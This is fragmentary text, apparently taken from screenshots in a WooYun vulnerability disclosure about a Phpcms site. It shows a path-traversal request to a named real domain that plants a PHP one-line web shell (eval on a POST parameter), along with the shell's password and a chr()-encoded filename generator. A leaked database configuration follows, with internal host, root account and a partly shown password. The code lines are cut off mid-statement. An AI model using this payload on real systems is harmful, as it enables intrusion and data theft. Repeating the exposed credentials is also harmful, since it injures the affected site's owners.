 Load URL
Split URL
Execute
http://taobao.fumu.com//yp/business/index.php?file=../../admin/block&action=post&blockid=eval&template=<?php ev
Enable Post data
Enable Referrer
-->
lanker一句话PHP后
后门地址:
on=post&blockid=eval&template=<?php eval($_POST[k]);exit();?>
密码:
k
生成器:
$filename=chr(47).chr(1
18).chr(97).chr(114).ch
读取文件
文件名:
/config.inc.php.201311125
提 交
<?php
//数据库配置信息
define('DB_HOST', '192.168.16.87'); //数据库服务器主机地址
define('DB_USER', 'root'); //数据库帐号
define('DB_PW', 'b 9'); //数据库密码
define('DB_NAME', 'fumutaobao'); //数据库名
define('DB_PRE', 'phpcms8_'); //数据库表前缀，同一数据库安装多套Phpcms
define('DB_CHARSET', 'gbk'); //数据库字符集
define('DB_PCONNECT', 0); //0 或1，是否使用持久连接
define('DB_DATABASE', 'mysql'); //数据库类型
//网站路径配置
define('PHPCMS_PATH', '/'); //Phpcms框架访问路径，相对于域名
//shtml 支持
define('SHTML', 0); //是否支持 shtml，需要服务器支持，并且生成文件扩展
www.wooyun.org